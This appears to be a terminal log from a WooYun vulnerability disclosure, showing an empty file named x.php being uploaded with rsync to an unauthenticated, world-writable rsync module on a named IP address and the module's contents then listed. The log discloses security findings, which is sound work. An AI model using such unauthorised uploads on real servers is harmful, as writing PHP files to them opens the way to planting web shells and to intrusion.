 ➜ book rsync -avz x.php 123.126.51.22::eagle/
building file list ... done

sent 70 bytes  received 16 bytes  5.55 bytes/sec
total size is 0  speedup is 0.00
➜ book rsync 123.126.51.22::eagle
drwxrwxrwx          38 2015/12/02 16:31:18 .
-rw-r--r--           0 2015/12/02 16:30:40 x.php
drwxrwxrwx        4096 2015/12/02 14:47:56 cnc
drwxrwxrwx        4096 2015/12/02 14:47:56 tel
➜ book
www.wooyun.org